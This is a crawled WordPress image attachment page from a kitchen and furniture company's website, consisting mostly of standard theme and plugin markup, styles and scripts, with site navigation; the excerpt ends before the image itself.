

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asharys.com/chabros1019/
body_size: 9791
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://asharys.com/xmlrpc.php">

<title>CHABROS1019 | Asharys</title>

<!-- All In One SEO Pack 3.6.2[247,281] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://asharys.com/chabros1019/"/>
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Feed" href="https://asharys.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Comments Feed" href="https://asharys.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; CHABROS1019 Comments Feed" href="https://asharys.com/feed/?attachment_id=979"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asharys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://asharys.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://asharys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asharys.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='svp-style-css' href='https://asharys.com/wp-content/plugins/super-video-player/css/player-style-custom.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all'/>
<link rel='stylesheet' id='tm-timeline-css-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='hint-css' href='https://asharys.com/wp-content/themes/remould/assets/hint/hint.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='flexslider-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-css-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/nivo-slider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-theme-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/themes/default/default.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='https://asharys.com/wp-content/themes/remould/assets/owl-carousel/assets/owl.carousel.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='prettyphoto-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://asharys.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020040801' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='multi-columns-row-css' href='https://asharys.com/wp-content/themes/remould/css/multi-columns-row.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-theme-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap-theme.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='vc_tta_style-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='js_composer_front-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-main-style-css' href='https://asharys.com/wp-content/themes/remould/css/main.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-dynamic-style-css' href='https://asharys.com/wp-content/themes/remould/css/dynamic-style.min.css?ver=5.4.2' type='text/css' media='all'/>
<!--[if lt IE 10]>
<link rel='stylesheet' id='remould-ie-css'  href='https://asharys.com/wp-content/themes/remould/css/ie.min.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='remould-responsive-style-css' href='https://asharys.com/wp-content/themes/remould/css/responsive.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='redux-google-fonts-remould-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CArimo%3A700%7CLondrina+Outline%3A400%7COdor+Mean+Chey%3A400&#038;ver=1653043034' type='text/css' media='all'/>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/super-video-player/js/plyr.js?ver=20120206'></script>
<link rel='https://api.w.org/' href='https://asharys.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asharys.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asharys.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.4.2"/>
<link rel='shortlink' href='https://asharys.com/?p=979'/>
<link rel="alternate" type="application/json+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fchabros1019%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fchabros1019%2F&#038;format=xml"/>
<script type='text/javascript'>//<![CDATA[
var VPData={"__":{"couldnt_retrieve_vp":"Couldn&#039;t retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"vendor":"photoswipe","show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":false,"show_close_button":true,"show_download_button":false,"show_slideshow":false,"show_thumbs":true},"screenSizes":[320,576,768,992,1200]};
//]]></script>
<link rel="icon" type="image/png" sizes="96x96" href="https://asharys.com/wp-content/uploads/2020/05/ashary-favicon.png">
<meta name="apple-mobile-web-app-title" content="Asharys">
<meta name="application-name" content="Asharys">
<meta name="msapplication-TileColor" content="#ffffff">
	
	<script type="text/javascript">var tm_breakpoint=1200;</script>
	
	<style type="text/css">.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:170px}.thememount-header-style-3.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:225px}</style>
		
		<script type="text/javascript">var ajaxurl='https://asharys.com/wp-admin/admin-ajax.php';</script>
	<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section{background:#fff}</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section{opacity:1}</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader{width:200px}#loftloader-wrapper.pl-imgloading #loader span{background-size:cover;background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)}</style>		<style type="text/css" id="wp-custom-css">.main-navigation ul li:hover>a{color:#424242!important;font-size:16px!important;font-weight:bold!important}a:hover{color:#424242!important;font-size:16px!important;font-weight:bold!important}input.wpcf7-form-control.wpcf7-submit:hover{background-color:gray!important;color:#fff}input.wpcf7-form-control.wpcf7-submit{background-color:#000!important;color:#fff}</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f8f8f8}body #main{background-color:#fff}body{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#000;font-size:16px}a{color:#202020}a:hover{color:#5e5e5e}h1{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:34px;font-weight:400;font-style:normal;color:#282828;font-size:36px}h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;font-weight:400;font-style:normal;color:#202020;font-size:28px}h3{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#202020;font-size:24px}h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:20px}h5{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#202020;font-size:16px}h6{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:16px;font-weight:400;font-style:normal;color:#202020;font-size:14px}.tm-element-heading-wrapper h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;letter-spacing:2px;font-weight:400;font-style:normal;color:#282828;font-size:28px}.tm-element-heading-wrapper h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:18px}body .widget .widget-title,body .widget .widgettitle,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title,.portfolio-description h2,.thememount-portfolio-details h2,.thememount-portfolio-related h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#282828;font-size:18px}.woocommerce button.button,.woocommerce-page button.button,input,.vc_btn,.vc_btn3,.woocommerce-page a.button,.button,.wpb_button,button,.woocommerce input.button,.woocommerce-page input.button,.tp-button.big,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.thememount-post-readmore a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;letter-spacing:1px;font-weight:400;font-style:normal}.wpb_tabs_nav a.ui-tabs-anchor,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,.vc_progress_bar .vc_label,.vc_tta.vc_general .vc_tta-tab>a,.vc_toggle_title>h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;font-weight:400;font-style:normal}div.tm-titlebar-wrapper{background-repeat:no-repeat;background-size:cover;background-position:center center;background-image:url(https://asharys.com/wp-content/themes/remould/images/tbar-bg.jpg)}.tm-titlebar-main h1.entry-title{font-family:Arimo,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:700;font-style:normal;font-size:33px}.tm-titlebar-main h3.tm-subtitle{font-family:"Londrina Outline",'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:30px;font-weight:400;font-style:normal;font-size:24px}.tm-titlebar-wrapper .breadcrumb-wrapper,.breadcrumb-wrapper a{font-family:"Odor Mean Chey",'Trebuchet MS',Helvetica,sans-serif;text-transform:capitalize;line-height:14px;letter-spacing:2px;font-weight:400;font-style:normal;font-size:13px}body.thememount-header-style-3 #navbar{background-color:#fff}body.thememount-header-style-3 .is-sticky #navbar{background-color:#fff}#navbar #site-navigation div.nav-menu>ul>li>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal>li.mega-menu-item>a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000;font-size:14px}ul.nav-menu li ul li a,div.nav-menu>ul li ul li a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item-type-widget{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:13px}ul.nav-menu li ul,div.nav-menu>ul .children,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link{background-color:#f7f7f7}.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:17px}#page footer.site-footer>div.footer>div.footer-inner{background-color:#000}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<!--[if lt IE 9]>
	<script src="https://asharys.com/wp-content/themes/remould/js/html5.js"></script>
<![endif]-->
</head>

<body class="attachment attachment-template-default single single-attachment postid-979 attachmentid-979 attachment-jpeg thememount-responsive-on thememount-sticky-footer thememount-wide thememount-header-style-3 thememount-sidebar-right remould-v11-0 single-author wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)"></span></div><img data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png"></div></div><div class="loader-section section-fade"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>


<div class="main-holder animsition">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header">
  <div class="headerblock tm-mmenu-active-color-custom tm-mmmenu-override-yes tm-dmenu-active-color-custom tm-dmenu-sep-grey">
            <div id="stickable-header" class="header-inner masthead-header-stickyOnScroll ">
      <div class="container">
        <div class="headercontent row clearfix">
          <div class="headerlogo thememount-logotype-image tm-stickylogo-yes">
            <span class="site-title"> <a class="home-link" href="https://asharys.com/" title="Asharys" rel="home">
											  
				<img class="thememount-logo-img standardlogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-b.png" alt="Asharys" width="200" height="202">

									<img class="thememount-logo-img stickylogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo.png" alt="Asharys" width="200" height="184">
							  
                            </a> </span>
            <h2 class="site-description">
              EST. 1989            </h2>
          </div>
		  
		  		  
          <div id="navbar">
            <nav id="site-navigation" class="navigation main-navigation" data-sticky-height="100">
            <div class="header-controls">
				
								
				
                              </div>
              <h3 class="menu-toggle">
                <span>Toggle menu</span><i class="fa fa-bars"></i>              </h3>
              <a class="screen-reader-text skip-link" href="#content" title="Skip to content">
              Skip to content              </a>
              <div class="nav-menu"><ul id="menu-asharys" class="nav-menu"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197"><a href="https://asharys.com/">Home</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://asharys.com/our-history/">Our History</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-198"><a href="https://asharys.com/collections/">The Collections</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://asharys.com/kitchens">Kitchens</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="https://asharys.com/wardrobes">Wardrobes</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a href="https://asharys.com/furniture">Furniture</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-368"><a href="https://asharys.com/homelift">Smart Home Lift</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="https://asharys.com/woodenflooring">Artisan Wooden Flooring</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://asharys.com/design-studio/">Design Studio</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://asharys.com/architecture/">Architecture</a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://asharys.com/interior-design/">Interior Design</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://asharys.com/turn-key-solutions/">Turn Key Solutions</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1524"><a href="https://asharys.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://asharys.com/look-books/">Look Books</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://asharys.com/contact/">Contact</a></li>
</ul></div>            </nav>
            <!-- #site-navigation --> 

			<script type="text/javascript">if(document.getElementById("mega-menu-wrap-primary")){var menu_toggle=document.getElementsByClassName('menu-toggle');menu_toggle[0].style.display="none";}</script>
			
          </div>
		  		  <!-- #navbar --> 
        </div>
        <!-- .row --> 
      </div>
    </div>
  </div>
  		
		<div>
						<div class="tm-titlebar-wrapper entry-header tm-without-subtitle tm-no-breadcrumb tm-without-proj-navigation tm-titlebar-with-bgimage tm-titlebar-bgcolor-darkgrey tm-titlebar-textcolor-white tm-titlebar-align-default">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="entry-title-wrapper">
							<h1 class="entry-title"> CHABROS1019</h1>
							
						</div>						</div><!-- .container -->
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar-wrapper -->
		</div>
		
		
		
		  </header>
<!-- #masthead -->

<div id="main" class="site-main">
<div id="main-inner" class="site-main-inner">

<div class="container">
<div class="row">

	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<div id="content" class="site-content" role="main">
			<article id="post-979" class="image-attachment post-979 attachment type-attachment status-inherit hentry">
			
				<header class="entry-header">
				
				
										

					<div class="entry-meta">
						<span class="attachment-meta"><time class="entry-date" datetime="2020-05-20T22:27:01+00:00">May 20, 2020</time></span><span class="attachment-meta full-size-link"><a href="https://asharys.com/wp-content/uploads/2020/05/CHABROS1019.jpg" title="Link to full-size image">Full resolution (1197 &times; 798)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://asharys.com/chabros1019-2/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href='https://asharys.com/chabros1876/'>Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
